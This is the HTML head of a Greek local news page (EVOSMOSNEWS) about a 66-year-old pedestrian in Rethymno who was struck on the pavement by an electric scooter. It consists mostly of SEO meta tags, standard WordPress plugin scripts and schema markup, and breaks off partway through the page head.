

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evosmosnews.gr/%CE%A4%CE%B7%CE%BD-%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5-%CE%BC%CE%B5-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C-%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%84/
body_size: 25228
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<title>Την παρέσυρε με ηλεκτρικό πατίνι και την</title>
<!-- SEO by Squirrly SEO 12.4.09 - https://plugin.squirrly.co/ -->
<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="description" content="Τροχαίο ατύχημα σημειώθηκε τις μεσημβρινές ώρες της Παρασκευής (5/5) επί της οδού Σ. Βενιζέλου στο Ρέθυμνο, όταν 66χρονη πεζή, κινούμενη επί του πεζοδρομίου, παρασύρθηκε από" />
<link rel="canonical" href="https://evosmosnews.gr/Την-παρέσυρε-με-ηλεκτρικό-πατίνι-και-τ/" />
<link rel="alternate" type="application/rss+xml" href="https://evosmosnews.gr/sitemap.xml" />
<meta property="twitter:url" content="https://evosmosnews.gr/Την-παρέσυρε-με-ηλεκτρικό-πατίνι-και-τ/" />
<meta property="twitter:title" content="Την παρέσυρε με ηλεκτρικό πατίνι και την" />
<meta property="twitter:description" content="Τροχαίο ατύχημα σημειώθηκε τις μεσημβρινές ώρες της Παρασκευής (5/5) επί της οδού Σ. Βενιζέλου στο Ρέθυμνο, όταν 66χρονη πεζή, κινούμενη επί του πεζοδρομίου, παρασύρθηκε από" />
<meta property="twitter:image" content="https://evosmosnews.gr/wp-content/uploads/2023/05/monomaxoi-85.jpg" />
<meta property="twitter:domain" content="EVOSMOSNEWS" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://evosmosnews.gr/\u03a4\u03b7\u03bd-\u03c0\u03b1\u03c1\u03ad\u03c3\u03c5\u03c1\u03b5-\u03bc\u03b5-\u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c4\u03af\u03bd\u03b9-\u03ba\u03b1\u03b9-\u03c4/#newsarticle","url":"https://evosmosnews.gr/\u03a4\u03b7\u03bd-\u03c0\u03b1\u03c1\u03ad\u03c3\u03c5\u03c1\u03b5-\u03bc\u03b5-\u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c4\u03af\u03bd\u03b9-\u03ba\u03b1\u03b9-\u03c4/","headline":"\u03a4\u03b7\u03bd \u03c0\u03b1\u03c1\u03ad\u03c3\u03c5\u03c1\u03b5 \u03bc\u03b5 \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03cc \u03c0\u03b1\u03c4\u03af\u03bd\u03b9 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd","mainEntityOfPage":{"@type":"WebPage","url":"https://evosmosnews.gr/\u03a4\u03b7\u03bd-\u03c0\u03b1\u03c1\u03ad\u03c3\u03c5\u03c1\u03b5-\u03bc\u03b5-\u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c4\u03af\u03bd\u03b9-\u03ba\u03b1\u03b9-\u03c4/"},"datePublished":"2023-05-05T20:52:39+00:00","dateModified":"2023-05-05T20:52:39+00:00","image":{"@type":"ImageObject","url":"https://evosmosnews.gr/wp-content/uploads/2023/05/monomaxoi-85.jpg","height":"433","width":"770"},"author":{"@type":"Person","@id":"https://evosmosnews.gr#person","url":"https://evosmosnews.gr","name":"evosmos"},"publisher":{"@type":"Organization","@id":"https://evosmosnews.gr/\u03a4\u03b7\u03bd-\u03c0\u03b1\u03c1\u03ad\u03c3\u03c5\u03c1\u03b5-\u03bc\u03b5-\u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c4\u03af\u03bd\u03b9-\u03ba\u03b1\u03b9-\u03c4/#Organization","url":"https://evosmosnews.gr/\u03a4\u03b7\u03bd-\u03c0\u03b1\u03c1\u03ad\u03c3\u03c5\u03c1\u03b5-\u03bc\u03b5-\u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c4\u03af\u03bd\u03b9-\u03ba\u03b1\u03b9-\u03c4/","name":"EVOSMOSNEWS","sameAs":["https://twitter.com/twitter"]}},{"@type":"BreadcrumbList","@id":"https://evosmosnews.gr/\u03a4\u03b7\u03bd-\u03c0\u03b1\u03c1\u03ad\u03c3\u03c5\u03c1\u03b5-\u03bc\u03b5-\u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c4\u03af\u03bd\u03b9-\u03ba\u03b1\u03b9-\u03c4/#breadcrumblist","itemListElement":[[{"@type":"ListItem","position":"1","item":{"@id":"https://evosmosnews.gr","name":"EVOSMOSNEWS - \u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &#038; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"}},{"@type":"ListItem","position":"2","item":{"@id":"https://evosmosnews.gr/category/ellada/","name":"\u0395\u039b\u039b\u0391\u0394\u0391"}},{"@type":"ListItem","position":"3","item":{"@id":"https://evosmosnews.gr/\u03a4\u03b7\u03bd-\u03c0\u03b1\u03c1\u03ad\u03c3\u03c5\u03c1\u03b5-\u03bc\u03b5-\u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03cc-\u03c0\u03b1\u03c4\u03af\u03bd\u03b9-\u03ba\u03b1\u03b9-\u03c4/","name":"\u03a4\u03b7\u03bd \u03c0\u03b1\u03c1\u03ad\u03c3\u03c5\u03c1\u03b5 \u03bc\u03b5 \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03cc \u03c0\u03b1\u03c4\u03af\u03bd\u03b9 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd"}}]]}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>
#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
content: "\f103";
color: red;
top: 2px;
}
</style>
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Την παρέσυρε με ηλεκτρικό πατίνι και την έστειλε στο νοσοκομείο" />
<meta property="og:description" content="Τροχαίο ατύχημα σημειώθηκε τις μεσημβρινές ώρες της Παρασκευής (5/5) επί της οδού Σ. Βενιζέλου στο Ρέθυμνο, όταν 66χρονη πεζή, κινούμενη επί του πεζοδρομίου, παρασύρθηκε από ηλεκτρικό πατίνι, με αναβάτη γυναίκα αγνώστων λοιπών στοιχείων.    Από το τροχαίο" />
<meta property="og:image" content="https://evosmosnews.gr/wp-content/uploads/2023/05/monomaxoi-85.jpg" />
<meta property="og:url" content="https://evosmosnews.gr/%ce%a4%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%bc%ce%b5-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84/" />
<meta property="og:site_name" content="EVOSMOSNEWS" />
<meta property="article:published_time" content="2023-05-05T20:52:39+00:00" />
<meta property="article:modified_time" content="2023-05-05T20:52:39+00:00" />
<meta property="og:updated_time" content="2023-05-05T20:52:39+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="770" />
<meta property="og:image:height" content="433" />
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Την παρέσυρε με ηλεκτρικό πατίνι και την έστειλε στο νοσοκομείο &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/%ce%a4%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%bc%ce%b5-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84/feed/" />
<link rel='stylesheet' id='aca33b9c04-css'  href='https://evosmosnews.gr/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.09-b-modified-1743260326' type='text/css' media='all' />
<link rel='stylesheet' id='fontawsome-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7-b-modified-1585574758' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47-b-modified-1725102288' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='pencisc-css'  href='https://evosmosnews.gr/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=5.5.17-b-modified-1558703981' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css'  href='https://evosmosnews.gr/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.7.4-b-modified-1743260547' type='text/css' media='all' />
<link rel='stylesheet' id='mashnet-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/css/mashnet.min.css?ver=2.4.2-b-modified-1586172568' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/portfolio.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/recipe.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/review.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/style.css?b-modified=1558968799&#038;ver=6.5.1' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-header .site-branding,.header__top .site-branding{ padding-top:40px !important; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://evosmosnews.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2-b-modified-1558703984' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.5-b-modified-1588849792' id='apsl-frontend-js-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/evosmosnews.gr\/%ce%a4%ce%b7%ce%bd-%cf%80%ce%b1%cf%81%ce%ad%cf%83%cf%85%cf%81%ce%b5-%ce%bc%ce%b5-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%84\/","title":"%CE%A4%CE%B7%CE%BD+%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5+%CE%BC%CE%B5+%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C+%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9+%CE%BA%CE%B1%CE%B9+%CF%84%CE%B7%CE%BD+%CE%AD%CF%83%CF%84%CE%B5%CE%B9%CE%BB%CE%B5+%CF%83%CF%84%CE%BF+%CE%BD%CE%BF%CF%83%CE%BF%CE%BA%CE%BF%CE%BC%CE%B5%CE%AF%CE%BF","image":"https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/05\/monomaxoi-85.jpg","desc":"\u03a4\u03c1\u03bf\u03c7\u03b1\u03af\u03bf \u03b1\u03c4\u03cd\u03c7\u03b7\u03bc\u03b1 \u03c3\u03b7\u03bc\u03b5\u03b9\u03ce\u03b8\u03b7\u03ba\u03b5 \u03c4\u03b9\u03c2 \u03bc\u03b5\u03c3\u03b7\u03bc\u03b2\u03c1\u03b9\u03bd\u03ad\u03c2 \u03ce\u03c1\u03b5\u03c2 \u03c4\u03b7\u03c2 \u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2 (5\/5) \u03b5\u03c0\u03af \u03c4\u03b7\u03c2 \u03bf\u03b4\u03bf\u03cd \u03a3. \u0392\u03b5\u03bd\u03b9\u03b6\u03ad\u03bb\u03bf\u03c5 \u03c3\u03c4\u03bf \u03a1\u03ad\u03b8\u03c5\u03bc\u03bd\u03bf, \u03cc\u03c4\u03b1\u03bd 66\u03c7\u03c1\u03bf\u03bd\u03b7 \u03c0\u03b5\u03b6\u03ae, \u03ba\u03b9\u03bd\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7 \u03b5\u03c0\u03af \u03c4\u03bf\u03c5 \u03c0\u03b5\u03b6\u03bf\u03b4\u03c1\u03bf\u03bc\u03af\u03bf\u03c5, \u03c0\u03b1\u03c1\u03b1\u03c3\u03cd\u03c1\u03b8\u03b7\u03ba\u03b5 \u03b1\u03c0\u03cc \u03b7\u03bb\u03b5\u03ba\u03c4\u03c1\u03b9\u03ba\u03cc \u03c0\u03b1\u03c4\u03af\u03bd\u03b9, \u03bc\u03b5 \u03b1\u03bd\u03b1\u03b2\u03ac\u03c4\u03b7 \u03b3\u03c5\u03bd\u03b1\u03af\u03ba\u03b1 \u03b1\u03b3\u03bd\u03ce\u03c3\u03c4\u03c9\u03bd \u03bb\u03bf\u03b9\u03c0\u03ce\u03bd \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03c9\u03bd.\r\n\r\n\u0391\u03c0\u03cc \u03c4\u03bf \u03c4\u03c1\u03bf\u03c7\u03b1\u03af\u03bf \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"20330e30d6","postid":"23949","servertime":"1768964982","ajaxurl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47-b-modified-1725102288' id='mashsb-js'></script>
<script type='text/javascript' id='mashnet-js-extra'>
/* <![CDATA[ */
var mashnet = {"body":"","subject":"","pinterest_select":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/js/mashnet.min.js?ver=2.4.2-b-modified-1586172569' id='mashnet-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evosmosnews.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evosmosnews.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://evosmosnews.gr/?p=23949' />
<link rel="alternate" type="application/json+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25a4%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25cf%2583%25cf%2585%25cf%2581%25ce%25b5-%25ce%25bc%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b5%25ce%25ba%25cf%2584%25cf%2581%25ce%25b9%25ce%25ba%25cf%258c-%25cf%2580%25ce%25b1%25cf%2584%25ce%25af%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2584%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<style type="text/css">
</style>
<style type="text/css">
</style>
<link rel="pingback" href="https://evosmosnews.gr/xmlrpc.php"><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
},
"url": "https:\/\/evosmosnews.gr\/",
"name": "EVOSMOSNEWS",
"description": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WebSite",
"name": "EVOSMOSNEWS",
"alternateName": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!",
"url": "https:\/\/evosmosnews.gr\/"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Right",
"alternateName": "Add widgets here to display them on blog and single",
"url": "https:\/\/evosmosnews.gr\/%CE%A4%CE%B7%CE%BD-%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5-%CE%BC%CE%B5-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C-%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%84"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Left",
"alternateName": "Add widgets here to display them on page",
"url": "https:\/\/evosmosnews.gr\/%CE%A4%CE%B7%CE%BD-%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5-%CE%BC%CE%B5-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C-%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%84"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Footer Column #2",
"alternateName": "Add widgets here to display them in the second column of the footer",
"url": "https:\/\/evosmosnews.gr\/%CE%A4%CE%B7%CE%BD-%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5-%CE%BC%CE%B5-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C-%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%84"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Portfolio Sidebar Left",
"alternateName": "This sidebar for Portfolio Detail, if this sidebar is empty, will display Main Sidebar",
"url": "https:\/\/evosmosnews.gr\/%CE%A4%CE%B7%CE%BD-%CF%80%CE%B1%CF%81%CE%AD%CF%83%CF%85%CF%81%CE%B5-%CE%BC%CE%B5-%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%B9%CE%BA%CF%8C-%CF%80%CE%B1%CF%84%CE%AF%CE%BD%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%84"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "BlogPosting",
